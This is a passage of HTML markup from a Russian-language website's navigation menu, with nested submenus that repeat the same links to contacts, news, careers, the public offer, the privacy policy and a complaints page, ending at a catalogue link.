					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/contacts/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Контакты								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
										<div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover intec-cl-border-light menu-item-border" data-role="more">
						<a class="menu-item-text">
							<div class="intec-aligner"></div>
							<div class="menu-item-text-wrapper ">...</div>
						</a>
							<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item menu-submenu-item-active" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/">					Каталог					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
